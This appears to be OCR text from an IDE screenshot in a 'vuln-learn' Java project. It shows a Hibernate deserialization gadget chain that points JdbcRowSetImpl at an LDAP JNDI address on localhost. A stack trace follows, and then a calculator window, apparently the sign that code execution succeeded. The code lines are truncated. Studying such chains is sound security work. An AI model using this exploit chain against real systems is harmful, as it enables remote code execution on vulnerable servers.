 Hibernate25.java
pom.xml (vuln-learn)
Hibernate24.java
Hibernate4.java
Demo.java
Runtime.java
JdbcRow
13 3 2
2 usages
29 private static final String serialFileName = "hibernate24.ser";
30 public static void main(String[] args) throws Exception {
31 /*Object tpl = genTemplates();
32 Class<?> tplClass = tpl.getClass();
33 String method = "getOutputProperties";*/
34 String method = "getDatabaseMetaData";
35 JdbcRowSetImpl tpl = new JdbcRowSetImpl();
36 Class<?> tplClass = tpl.getClass();
37 tpl.setDataSourceName("ldap://127.0.0.1:1389/Basic/Comm
38
39 // ---------------------------------start by hibernate4
40 Class<?> getterIf = Class.forName( className: "org.hiber
41 Class<?> basicGetter = Class.forName( className: "org.hi
42 Constructor<?> bgCon = basicGetter.getDeclaredConstruct
43 bgCon.setAccessible(true);
44
45 String propName = Character.toLowerCase(method.charAt(3
46
47 Object g = bgCon.newInstance(tplClass, tplClass.getDecl
Hibernate24
... 20 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSetImpl.jav
... 25 more
Process finished with exit code 1
计算器
科学
历史记录
尚无历史
0
DEG F-E
MC MR M+ M− MS
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +